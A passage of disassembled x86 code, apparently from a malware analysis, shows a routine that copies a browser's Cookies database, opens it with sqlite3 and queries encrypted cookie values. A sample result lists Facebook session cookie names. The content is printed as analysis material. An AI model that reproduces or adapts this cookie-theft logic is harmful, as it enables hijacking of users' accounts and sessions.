 50 push eax ; Dst
E8 C8 77 06 00 call _strcpy_s
83 C4 0C add esp, 0Ch
8D 85 D8 FC FF FF lea eax, [ebp+ExistingFileName]
68 08 D8 52 00 push offset aCookies ; "\\Cookies"
68 04 01 00 00 push 104h ; SizeInBytes
50 push eax ; Dst
E8 82 80 06 00 call _strcat_s
83 C4 0C add esp, 0Ch
8D 85 E8 FE FF FF lea eax, [ebp+FileName]
68 04 01 00 00 push 104h ; size_t
6A 00 push 0 ; int
50 push eax ; void *
E8 AC DF 05 00 call _memset
83 C4 0C add esp, 0Ch
8D 85 E0 FD FF FF lea eax, [ebp+pszPath]
50 push eax ; Src
8D 85 E8 FE FF FF lea eax, [ebp+FileName]
68 04 01 00 00 push 104h ; SizeInBytes
50 push eax ; Dst
E8 7E 77 06 00 call _strcpy_s
83 C4 0C add esp, 0Ch
8D 85 E8 FE FF FF lea eax, [ebp+FileName]
68 14 D8 52 00 push offset aCookiesCache_d ; "\\Cookies Cache.db"
68 04 01 00 00 push 104h ; SizeInBytes
50 push eax ; Dst
E8 38 80 06 00 call _strcat_s
8B 35 B4 B2 50 00 mov esi, ds:PathFileExistsA
8D 85 D8 FC FF FF lea eax, [ebp+ExistingFileName]
83 C4 0C add esp, 0Ch
50 push eax ; pszPath
FF D6 call esi ; PathFileExistsA
85 C0 test eax, eax
0F 84 69 04 00 00 jz loc_488B7B
8D 85 E8 FE FF FF lea eax, [ebp+FileName]
50 push eax
FF D6 call esi ; PathFileExistsA
85 C0 test eax, eax
74 0D jz short loc_48872C
8D 85 E8 FE FF FF lea eax, [ebp+FileName]
50 push eax
FF 15 A8 B0 50 00 call ds:__imp_DeleteFileA
loc_48872C:
6A 00 push 0
8D 85 E8 FE FF FF lea eax, [ebp+FileName]
50 push eax
8D 85 D8 FC FF FF lea eax, [ebp+ExistingFileName]
50 push eax
FF 15 38 B1 50 00 call ds:CopyFileA
85 C0 test eax, eax
0F 84 31 04 00 00 jz loc_488B7B
6A 00 push 0
6A 06 push 6
8D 95 14 FC FF FF lea edx, [ebp+var_3EC]
8D 8D E8 FE FF FF lea ecx, [ebp+FileName]
E8 71 AC FF FF call sqlite3_open
83 C4 08 add esp, 8
85 C0 test eax, eax
0F 85 11 04 00 00 jnz loc_488B7B
8B 9D 14 FC FF FF mov ebx, [ebp+var_3EC]
BA 28 D8 52 00 mov edx, offset aSelectNameEncr ; "select name,encrypted_value,host_key fr"...
50 push eax
89 85 2C FC FF FF mov [ebp+var_3D4], eax
8B CB mov ecx, ebx
8D 85 2C FC FF FF lea eax, [ebp+var_3D4]
50 push eax
6A 00 push 0
6A 01 push 1
6A FF push 0FFFFFFFFh
E8 70 89 FD FF call sqlite3_exec
SELECT name,encrypted_value, host_key FROM cookies
WHERE host_key = '.facebook.com' -- filtered later
name encrypted_value host_key
c_user .facebook.com
cm_j .facebook.com
datr .facebook.com
fr .facebook.com
presence .facebook.com
sb .facebook.com
spin .facebook.com
wd .facebook.com
xs .facebook.com
xtrn .facebook.com
aSelectNameEncr db 'select name,encrypted_value,host_key from cookies',0
; DATA XREF: